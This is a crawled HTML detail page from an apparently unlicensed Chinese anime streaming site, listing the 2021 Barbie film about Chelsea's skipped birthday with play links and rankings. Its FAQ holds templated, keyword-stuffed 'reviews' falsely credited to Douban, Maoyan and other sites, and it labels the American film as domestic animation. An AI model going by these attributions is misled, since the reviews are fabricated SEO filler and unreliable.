

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xyhdm.cc/voddetail/57663.html
body_size: 9825
content:
<!DOCTYPE html><html><head><title>《芭比与小凯莉：消失的生日 2021》国产动漫最新完整版全集在线观看 - 樱花动漫</title><meta name="keywords" content="芭比与小凯莉：消失的生日 2021,樱花动漫芭比与小凯莉：消失的生日 2021,风车动漫芭比与小凯莉：消失的生日 2021,芭比与小凯莉：消失的生日 2021在线播放,《芭比与小凯莉：消失的生日 2021》樱花动漫在线观看,《芭比与小凯莉：消失的生日 2021》樱花动漫完整版在线观看,芭比与小凯莉：消失的生日 2021迅雷下载,芭比与小凯莉：消失的生日 2021动漫在线看" /><meta name="description" content="国产动漫《芭比与小凯莉：消失的生日 2021》樱花动漫完整版在线观看,《芭比与小凯莉：消失的生日 2021》樱花动漫剧情介绍:Barbie&#039;s younger sister Chelsea is trying to celebrate her 7th birthday but her birthday is skipped" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/statics/img/favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/statics/font/iconfont.css" type="text/css" /><link rel="stylesheet" href="/statics/css/stui_block.css" type="text/css" /><link rel="stylesheet" href="/statics/css/stui_block_color.css" type="text/css" /><link rel="stylesheet" href="/statics/css/stui_default.css" type="text/css" /><script type="text/javascript" src="https://cdn.bootcdn.net/ajax/libs/jquery/3.3.1/jquery.min.js"></script><script type="text/javascript" src="/statics/js/stui_default.js"></script><script type="text/javascript" src="/statics/js/stui_block.js"></script><script type="text/javascript" src="/statics/js/home.js"></script><script>var maccms={"path":"","mid":"1","url":"www.xyhdmw.com","wapurl":"www.xyhdmw.com","mob_status":"2"};</script></head><body><header class="stui-header__top clearfix" id="header-top"><div class="container"><div class="row"><div class="stui-header_bd clearfix"><div class="stui-header__logo"><a class="logo" href="/"></a></div><div class="stui-header__side"><ul class="stui-header__user"><li><a class="mac_user" href="javascript:;"><i class="icon iconfont icon-account"></i></a></li></ul><script type="text/javascript" src="/statics/js/jquery.autocomplete.js"></script><div class="stui-header__search"><form id="search" name="search" method="get" action="/vodsearch/-------------.html" onSubmit="return qrsearch();"><input type="text" name="wd" class="mac_wd form-control" value="" placeholder="请输入动漫名称..." autocomplete="off"/><button class="submit" id="searchbutton" type="submit"><i class="icon iconfont icon-search"></i></button></form></div></div><ul class="stui-header__menu type-slide"><li ><a href="/">首页</a></li><li class="active"><a href="/vodtype/26.html">国产动漫</a></li><li ><a href="/vodtype/27.html">日本动漫</a></li><li ><a href="/vodtype/28.html">欧美动漫</a></li><li ><a href="/vodtype/30.html">其他动漫</a></li></ul></div></div></div></header><script type="text/javascript">$(".stui-header__user li,.stui-header__menu li").click(function(){$(this).find(".dropdown").toggle();});</script><div class="col-sm-12 dfg-layout hidden-md hidden-lg clearfix" style="background: #fc5c70; color: white; font-weight: bolder; font-size: 1.2em; text-align: center; padding: .5em 3em;"><strong class="blink hidden-md hidden-lg clearfix">永久发布页网址:<a href="https://www.dmtvw.com">www.dmtvw.com</a></strong></div><div class="container"><div class="row"><div class="col-lg-wide-75 col-xs-1 padding-0"><div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box"><div class="col-pd clearfix"><span class="text-muted">当前位置<i class="icon iconfont icon-more"></i></span><a href="/">首页</a><i class="icon iconfont icon-more"></i><a href="/vodshow/26-----------.html">国产动漫</a><i class="icon iconfont icon-more"></i><span class="text-muted">《芭比与小凯莉：消失的生日 2021》</span></div><div class="col-pd clearfix"><div class="stui-content__thumb"><a class="stui-vodlist__thumb picture v-thumb" href="/vodplay/57663-1-1.html" title="芭比与小凯莉：消失的生日 2021"><img class="lazyload" src="/statics/img/load.gif" data-original="https://image.jinyingimage.com/cover/e15c3f3368fefd9adca46cd4d491f29c.jpg"/><span class="play active hidden-xs"></span><span class="pic-text text-right">正片</span><span class="pic-tag pic-tag-h">2021年国产动漫</span></a></div><div class="stui-content__detail"><h1 class="title">芭比与小凯莉：消失的生日 2021<span class="score text-red">8.0</span></h1><p class="data"><span class="text-muted">类型：</span><a href="/vodsearch/----%E5%8A%A8%E6%BC%AB%E7%94%B5%E5%BD%B1---------.html" target="_blank">动漫电影</a>&nbsp;<span class="split-line"></span><span class="text-muted hidden-xs">地区：</span><a href="/vodsearch/--%E7%BE%8E%E5%9B%BD-----------.html" target="_blank">美国</a>&nbsp;<span class="split-line"></span><span class="text-muted hidden-xs">年份：</span><a href="/vodsearch/-------------2021.html" target="_blank">2021</a>&nbsp;</p><p class="data"><span class="text-muted">主演：</span><a href="/vodsearch/-%E8%8E%B1%E6%8B%89%C2%B7%E8%B4%9D%E5%B0%94%E6%B4%A5%E4%BB%80------------.html" target="_blank">莱拉·贝尔津什</a>&nbsp;<a href="/vodsearch/-%E5%A8%9C%E5%90%89%E9%9B%85%E5%B8%83%E8%8E%B1%E6%96%AF------------.html" target="_blank">娜吉雅布莱斯</a>&nbsp;<a href="/vodsearch/-Greg------------.html" target="_blank">Greg</a>&nbsp;</p><p class="data"><span class="text-muted">导演：</span><a href="/vodsearch/-----Cassandr--------.html" target="_blank">Cassandr</a>&nbsp;</p><p class="data hidden-sm"><span class="text-muted">更新：</span>2025-08-07</p><p class="desc hidden-xs"><span class="left text-muted">简介：</span>芭比与小凯莉：消失的生日 2021樱花动漫在线播放,芭比与小凯莉：消失的生日 2021樱花动漫完整版在线观看,芭比与小凯莉：消失的生日 2021剧情介绍：Barbie's younger sister Chelsea is trying to celebrate her 7th birthday but her <a href="#desc">详情<i class="icon iconfont icon-moreunfold"></i></a></p><div class="play-btn clearfix"><div class="share bdsharebuttonbox hidden-sm hidden-xs pull-right"></div><a class="btn btn-primary" href="/vodplay/57663-1-1.html">立即播放</a>&nbsp;&nbsp;<a href="javascript:void(0);" class="mac_ulog btn btn-default" data-type="2" data-mid="1" data-id="57663">收藏</a></div></div></div></div></div><script src="https://v.vgkuggy.site/ty/c-7686-25.js"></script><div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box b playlist mb"><div class="stui-pannel_hd"><div class="stui-pannel__head bottom-line active clearfix"><span class="more text-muted pull-right">海外加速</span><h3 class="title"><img src="/statics/icon/icon_30.png"/>红牛云</h3></div></div><div class="stui-pannel_bd col-pd clearfix"><ul class="stui-content__playlist clearfix"><li ><a href="/vodplay/57663-1-1.html">正片</a></li></ul></div></div></div><div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box b playlist mb"><div class="stui-pannel_hd"><div class="stui-pannel__head bottom-line active clearfix"><span class="more text-muted pull-right">国内线路秒播</span><h3 class="title"><img src="/statics/icon/icon_30.png"/>速播云</h3></div></div><div class="stui-pannel_bd col-pd clearfix"><ul class="stui-content__playlist clearfix"><li ><a href="/vodplay/57663-3-1.html">正片</a></li></ul></div></div></div><div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box b playlist mb"><div class="stui-pannel_hd"><div class="stui-pannel__head bottom-line active clearfix"><span class="more text-muted pull-right">国内高速云播</span><h3 class="title"><img src="/statics/icon/icon_30.png"/>金鹰云</h3></div></div><div class="stui-pannel_bd col-pd clearfix"><ul class="stui-content__playlist clearfix"><li ><a href="/vodplay/57663-2-1.html">正片</a></li></ul></div></div></div><div class="stui-pannel stui-pannel-bg clearfix" id="desc"><div class="stui-pannel-box"><div class="stui-pannel_hd"><div class="stui-pannel__head active bottom-line clearfix"><h3 class="title"><img src="/statics/icon/icon_30.png"/>剧情简介</h3></div></div><div class="stui-pannel_bd"><p class="col-pd">芭比与小凯莉：消失的生日 2021樱花动漫在线播放,芭比与小凯莉：消失的生日 2021樱花动漫完整版在线观看,芭比与小凯莉：消失的生日 2021樱花动漫网剧情介绍：Barbie's younger sister Chelsea is trying to celebrate her 7th birthday but her birthday is skipped due to the international date line.</p><p class="col-pd">樱花动漫,风车动漫网申明：本站属于互联网自由分享，<a href="https://m.baidu.com/s?ie=utf-8&amp;f=3&amp;rsv_bp=1&amp;rsv_idx=1&amp;tn=baidu&amp;wd=芭比与小凯莉：消失的生日 2021&amp;si=www.xyhdmw.com&amp;ct=2097152&amp;cl=3">《芭比与小凯莉：消失的生日 2021》</a>资源均来自互联网，分享于互联网，本站服务器未保存《芭比与小凯莉：消失的生日 2021》资源或文件，且本站并不属于《芭比与小凯莉：消失的生日 2021》的提供者、制作者、所有者，因此本站不承担任何法律责任！若有相关资源涉及您的版权或知识产权或其他利益，请及时联系我们，确认后，我们会尽快处理。</p></div></div></div><div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box"><div class="stui-pannel_hd"><div class="stui-pannel__head active bottom-line clearfix"><h3 class="title"><img src="/statics/icon/icon_6.png"/>猜你喜欢的动漫</h3></div></div><div class="stui-pannel_bd"><ul class="stui-vodlist__bd clearfix"><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/65652.html" title="仙王的日常生活第五季" data-original="https://tu.moduzytupian.com/upload/vod/20251214-1/a27bcc99fce9ca311b77121c88ccb27a.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至04集</span><span class="pic-tag pic-tag-h">樱花动漫8.0</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/65652.html" title="仙王的日常生活第五季">仙王的日常生活第五季</a></h4><p class="text text-overflow text-muted hidden-xs">孙路路,钱琛,关帅,赵爽,张福正</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/65077.html" title="武魂大陆" data-original="https://tu.moduzytupian.com/upload/vod/20250921-1/daa3e5394fe54c600d11ef322dfb2769.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至33集</span><span class="pic-tag pic-tag-h">樱花动漫8.0</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/65077.html" title="武魂大陆">武魂大陆</a></h4><p class="text text-overflow text-muted hidden-xs">樱花动漫</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/58201.html" title="弟子修炼，我躺平！第二季" data-original="https://tu.moduzytupian.com/upload/vod/20240825-12/486543cad21a3b63d6a4b7f66e678410.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至127集</span><span class="pic-tag pic-tag-h">樱花动漫8.0</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/58201.html" title="弟子修炼，我躺平！第二季">弟子修炼，我躺平！第二季</a></h4><p class="text text-overflow text-muted hidden-xs">樱花动漫</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/58193.html" title="器官觉醒，我突然无敌了" data-original="https://tu.moduzytupian.com/upload/vod/20240621-1/ef6a17a8f3b0d355f0daea3a49d02627.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至88集</span><span class="pic-tag pic-tag-h">樱花动漫8.0</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/58193.html" title="器官觉醒，我突然无敌了">器官觉醒，我突然无敌了</a></h4><p class="text text-overflow text-muted hidden-xs">樱花动漫</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/58171.html" title="我家娘子竟然是女帝" data-original="https://tu.moduzytupian.com/upload/vod/20240915-5/cdfc8bcd13163a20b0c6da0e4b7a621f.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至70集</span><span class="pic-tag pic-tag-h">樱花动漫8.0</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/58171.html" title="我家娘子竟然是女帝">我家娘子竟然是女帝</a></h4><p class="text text-overflow text-muted hidden-xs">樱花动漫</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/55772.html" title="牧神记" data-original="https://tu.moduzytupian.com/upload/vod/20241027-10/d84a43408a1209d1247c36a3f6e09703.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至63集</span><span class="pic-tag pic-tag-h">樱花动漫8.0</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/55772.html" title="牧神记">牧神记</a></h4><p class="text text-overflow text-muted hidden-xs">张若瑜,李欣,程玉珠,杜晴晴,虞晓旭,于凯隆,高嗣航,张恒,王宇航,刘宇轩,唐昊</p></div></div></li></ul><ul class="stui-vodlist__text col-pd clearfix hidden-xs"><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/58167.html" title="亿界入侵"><span class="text-muted pull-right">更新至44集</span>亿界入侵</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/58165.html" title="遇强则强，我的修为无上限"><span class="text-muted pull-right">更新至85集</span>遇强则强，我的修为无上限</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/58164.html" title="只有我能用召唤术"><span class="text-muted pull-right">更新至81集</span>只有我能用召唤术</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/58162.html" title="最强老祖已上线"><span class="text-muted pull-right">更新至90集</span>最强老祖已上线</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/55289.html" title="太古十凶：别人御兽我御兽娘"><span class="text-muted pull-right">更新至98集</span>太古十凶：别人御兽我御兽</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/65874.html" title="光阴之外"><span class="text-muted pull-right">更新至02集</span>光阴之外</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/65118.html" title="魔法公主的小烦恼"><span class="text-muted pull-right">全16集</span>魔法公主的小烦恼</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/50403.html" title="仙逆"><span class="text-muted pull-right">更新至121集</span>仙逆</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/57465.html" title="大旅行3"><span class="text-muted pull-right">正片</span>大旅行3</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/65653.html" title="仙王的日常生活 第五季"><span class="text-muted pull-right">更新至第4集</span>仙王的日常生活 第五季</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/65869.html" title="青之壬生浪 -芹泽暗杀篇"><span class="text-muted pull-right">第1集</span>青之壬生浪 -芹泽暗杀篇</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/65406.html" title="魔法公主的小烦恼（普通话版）"><span class="text-muted pull-right">第16集</span>魔法公主的小烦恼（普通话</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/64982.html" title="全民转职：我组建了BOSS军团"><span class="text-muted pull-right">第163集</span>全民转职：我组建了BOS</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/56614.html" title="死灵法师！我即是天灾"><span class="text-muted pull-right">第198集</span>死灵法师！我即是天灾</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/65759.html" title="龙魂-忘忧国"><span class="text-muted pull-right">第08集完结</span>龙魂-忘忧国</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/65646.html" title="遇强则强，我的修为无上限动态漫"><span class="text-muted pull-right">更新至85集</span>遇强则强，我的修为无上限</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/64947.html" title="神王序列"><span class="text-muted pull-right">更新至152集</span>神王序列</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/55260.html" title="全民诡异：开局掌握零元购·动态漫画"><span class="text-muted pull-right">更新第134集</span>全民诡异：开局掌握零元购</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/55312.html" title="动态漫画·全民诡异：开局掌握零元购"><span class="text-muted pull-right">更新至第134集</span>动态漫画·全民诡异：开局</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/65867.html" title="山海经密码"><span class="text-muted pull-right">更新至02集</span>山海经密码</a></li></ul></div></div></div><div class="stui-pannel stui-pannel-bg clearfix" id="desc"><div class="stui-pannel-box"><div class="stui-pannel_hd"><div class="stui-pannel__head active bottom-line clearfix"><h3 class="title"><img src="/statics/icon/icon_15.png"/>常见问题</h3></div></div><div class="stui-pannel_bd"><p class="col-pd"><p><b>1.请问哪个平台可以免费在线观看国产动漫<a href="https://m.baidu.com/s?ie=utf-8&amp;f=3&amp;rsv_bp=1&amp;rsv_idx=1&amp;tn=baidu&amp;wd=芭比与小凯莉：消失的生日 2021&amp;si=www.xyhdmw.com&amp;ct=2097152&amp;cl=3">《芭比与小凯莉：消失的生日 2021》</a>？</b></p><p><a rel="nofollow" href="https://www.xyhdmw.com" target="_blank">电影天堂网</a> 网友:《芭比与小凯莉：消失的生日 2021》免vip在线观看地址:https://www.xyhdmw.com/vodplay/57663-1-1.html</p><p><b>2.最近非常火的国产动漫《芭比与小凯莉：消失的生日 2021》是什么时候上映/什么时候开播的？</b></p><p><a rel="nofollow" href="https://www.xyhdmw.com" target="_blank">80s电影网</a>网友：2021年，详细日期可以去<a rel="nofollow" href="https://baike.baidu.com/" target="_blank">百度百科</a>查一查。</p><p><b>3.《芭比与小凯莉：消失的生日 2021》都有哪些演员？</b></p><p><a rel="nofollow" href="http://www.iqiyi.com/" target="_blank">爱奇艺</a>网友：<a href="/vodsearch/-%E8%8E%B1%E6%8B%89%C2%B7%E8%B4%9D%E5%B0%94%E6%B4%A5%E4%BB%80------------.html" target="_blank">莱拉·贝尔津什</a>&nbsp;<a href="/vodsearch/-%E5%A8%9C%E5%90%89%E9%9B%85%E5%B8%83%E8%8E%B1%E6%96%AF------------.html" target="_blank">娜吉雅布莱斯</a>&nbsp;<a href="/vodsearch/-Greg------------.html" target="_blank">Greg</a>&nbsp;<a href="/vodsearch/-Chun------------.html" target="_blank">Chun</a>&nbsp;</p><p><b>4.剧情片《芭比与小凯莉：消失的生日 2021》有多少集？</b></p><p><a rel="nofollow" href="https://tieba.baidu.com/f?kw=%B5%E7%D3%B0&fr=ala0&tpl=5" target="_blank">电影吧</a>网友：现在是正片</p><p><b>5.手机版免费在线点播《芭比与小凯莉：消失的生日 2021》有哪些网站？</b></p><p><a rel="nofollow" href="https://www.xyhdmw.com" target="_blank">被窝电影网</a>网友：<a href="https://www.xyhdmw.com" rel="nofollow">电影天堂网</a>、<a href="https://www.xyhdmw.com" rel="nofollow">神马电影手机端</a>、<a href="https://www.xyhdmw.com" rel="nofollow">片库电影网</a>、<a href="https://www.xyhdmw.com" rel="nofollow">达达兔影院</a></p><p><b>6.最近非常火的国产动漫《芭比与小凯莉：消失的生日 2021》评价怎么样？</b></p><p><a rel="nofollow" href="http://film.mtime.com/search/movies/movies?q=芭比与小凯莉：消失的生日 2021&suggestType=0" target="_blank">Mtime时光网</a>网友评价：我一直认为所谓的影片是绘声绘色的书 比小说更高 基于虚拟与幻想 回头一想却都是现实的虚幻影子</p><p><a rel="nofollow" href="https://www.diudou.com/yingping/" target="_blank">丢豆网</a>网友评论：<a href="/vodsearch/-----Cassandra--------.html" target="_blank">Cassandra</a>&nbsp;<a href="/vodsearch/-----Mackay--------.html" target="_blank">Mackay</a>&nbsp;<a href="/vodsearch/-----Katie--------.html" target="_blank">Katie</a>&nbsp;<a href="/vodsearch/-----McWane--------.html" target="_blank">McWane</a>&nbsp;导演的作品，有欢笑、有泪水、有喜悦、有悲伤...，虚拟世界中的感情是多彩的，并不同于我们现实中不爽就一直玩的感觉，虚拟感情的交错，当看完之后会觉得更加舒畅。</p><p><a rel="nofollow" href="https://search.douban.com/movie/subject_search?search_text=芭比与小凯莉：消失的生日 2021" target="_blank">豆瓣电影</a>网友：国产动漫芭比与小凯莉：消失的生日 2021不同于其他作品，没有紧迫感、虚浮的情节及杂乱的画面，却在不断教导我们，不像老师家长苦口婆心语重心长的教诲(为遵重在这里我省略掉啰嗦这词)。我们看电影电视剧亦或综艺动漫逗号，往往是融入进去，在不知不觉中去了解这些似乎不容易被我们所发现、所理解的道理。再说近一点，看视频时设身处地会发现这是现实中更近教导的教导！</p><a rel="nofollow" href="https://maoyan.com/query?kw=芭比与小凯莉：消失的生日 2021" target="_blank">猫眼电影</a>网友：国产动漫芭比与小凯莉：消失的生日 2021剧情很流畅，人物也很丰满，节奏把握的很好，很有年代感。没有过多煽情，每个人物都发挥了作用，细节也很到位。整个影片三观也很正，主演员们感情真挚，总体来说，可以和朋友一起看，推荐！！！</p></div></div></div><div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box clearfix"><div class="stui-pannel_bd clearfix"><div class="stui-pannel_hd"><div class="stui-pannel__head active bottom-line clearfix"><h3 class="title"><img src="/statics/icon/icon_30.png"/>动漫评论</h3></div></div><div class="stui-pannel_bd"><div class="mac_comment" data-id="57663" data-mid="1" ></div><script> $(function(){ MAC.Comment.Login = 1; MAC.Comment.Verify = 1; MAC.Comment.Init(); MAC.Comment.Show(1); }); </script></div></div></div></div></div><div class="col-lg-wide-25 col-xs-1 stui-pannel-side hidden-sm hidden-xs"><div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box clearfix"><div class="col-pd"><div class="text-center" style="padding: 45px 0; border: 1px solid #eee; border-radius: 5px;"><p id="qrcode2"></p><p>扫描二维码用手机观看</p></div></div></div></div><div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box"><div class="stui-pannel_hd"><div class="stui-pannel__head active bottom-line clearfix"><h3 class="title"><img src="/statics/icon/icon_12.png"/>国产动漫周榜单</h3></div></div><div class="stui-pannel_bd"><ul class="stui-vodlist__text col-pd clearfix"><li class="bottom-line-dot"><a href="/voddetail/10622.html" title="独步逍遥"><span class="text-muted pull-right hidden-md">已完结</span><span class="badge badge-first">1</span>独步逍遥</a></li><li class="bottom-line-dot"><a href="/voddetail/12331.html" title="绝世武魂"><span class="text-muted pull-right hidden-md">已完结</span><span class="badge badge-second">2</span>绝世武魂</a></li><li class="bottom-line-dot"><a href="/voddetail/15733.html" title="万界独尊"><span class="text-muted pull-right hidden-md">更新至394集</span><span class="badge badge-third">3</span>万界独尊</a></li><li class="bottom-line-dot"><a href="/voddetail/26029.html" title="逆天至尊"><span class="text-muted pull-right hidden-md">更新至474集</span><span class="badge">4</span>逆天至尊</a></li><li class="bottom-line-dot"><a href="/voddetail/55811.html" title="诛仙第三季"><span class="text-muted pull-right hidden-md">全26集</span><span class="badge">5</span>诛仙第三季</a></li><li class="bottom-line-dot"><a href="/voddetail/64929.html" title="万古剑帝"><span class="text-muted pull-right hidden-md">全40集</span><span class="badge">6</span>万古剑帝</a></li><li class="bottom-line-dot"><a href="/voddetail/50403.html" title="仙逆"><span class="text-muted pull-right hidden-md">更新至121集</span><span class="badge">7</span>仙逆</a></li><li class="bottom-line-dot"><a href="/voddetail/37401.html" title="永生"><span class="text-muted pull-right hidden-md">更新至60集</span><span class="badge">8</span>永生</a></li><li class="bottom-line-dot"><a href="/voddetail/54833.html" title="一世独尊"><span class="text-muted pull-right hidden-md">全165集</span><span class="badge">9</span>一世独尊</a></li><li class="bottom-line-dot"><a href="/voddetail/26737.html" title="我气哭了百万修炼者"><span class="text-muted pull-right hidden-md">已完结</span><span class="badge">10</span>我气哭了百万修炼</a></li></ul></div></div></div><div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box"><div class="stui-pannel_hd"><div class="stui-pannel__head active bottom-line clearfix"><h3 class="title"><img src="/statics/icon/icon_12.png"/>国产动漫月榜单</h3></div></div><div class="stui-pannel_bd"><ul class="stui-vodlist__text col-pd clearfix"><li class="bottom-line-dot"><a href="/voddetail/10973.html" title="凡人修仙传"><span class="text-muted pull-right hidden-md">更新至175集</span><span class="badge badge-first">1</span>凡人修仙传</a></li><li class="bottom-line-dot"><a href="/voddetail/37401.html" title="永生"><span class="text-muted pull-right hidden-md">更新至60集</span><span class="badge badge-second">2</span>永生</a></li><li class="bottom-line-dot"><a href="/voddetail/15733.html" title="万界独尊"><span class="text-muted pull-right hidden-md">更新至394集</span><span class="badge badge-third">3</span>万界独尊</a></li><li class="bottom-line-dot"><a href="/voddetail/12654.html" title="吞噬星空"><span class="text-muted pull-right hidden-md">更新至203集</span><span class="badge">4</span>吞噬星空</a></li><li class="bottom-line-dot"><a href="/voddetail/5340.html" title="斗罗大陆"><span class="text-muted pull-right hidden-md">265集全</span><span class="badge">5</span>斗罗大陆</a></li><li class="bottom-line-dot"><a href="/voddetail/50403.html" title="仙逆"><span class="text-muted pull-right hidden-md">更新至121集</span><span class="badge">6</span>仙逆</a></li><li class="bottom-line-dot"><a href="/voddetail/64660.html" title="鬼灭之刃 剧场版 无限城篇"><span class="text-muted pull-right hidden-md">抢先版</span><span class="badge">7</span>鬼灭之刃 剧场版</a></li><li class="bottom-line-dot"><a href="/voddetail/11112.html" title="完美世界"><span class="text-muted pull-right hidden-md">更新至247集</span><span class="badge">8</span>完美世界</a></li><li class="bottom-line-dot"><a href="/voddetail/55772.html" title="牧神记"><span class="text-muted pull-right hidden-md">更新至63集</span><span class="badge">9</span>牧神记</a></li><li class="bottom-line-dot"><a href="/voddetail/44375.html" title="斗破苍穹年番"><span class="text-muted pull-right hidden-md">更新至179集</span><span class="badge">10</span>斗破苍穹年番</a></li></ul></div></div></div></div></div></div><script type="text/javascript"> var playli = $(".stui-content__playlist:first li").length; if(playcolumn>1){ if(playli>5){ $(".stui-content__playlist").addClass("column"+playcolumn); } } if(playli>30){$(".stui-content__playlist").css({"max-height":" 300px","overflow-y":"scroll"});} </script><span class="mac_hits hits hide" data-mid="1" data-id="57663" data-type="hits"></span><span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="57663" data-sid="0" data-nid="0"></span><div class="container"><div class="row"><div class="stui-foot clearfix"><div class="col-pd text-center hidden-xs">Copyright<span class="fontArial">©</span>2008-2025 www.xyhdmw.com </div><div class="col-pd text-center"><a href="/" target="_blank">樱花动漫 -风车动漫手机新番动漫网-专注动漫的门户网站</a>用户体验最佳的影视网站</div><p class="share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p><p class="text-center 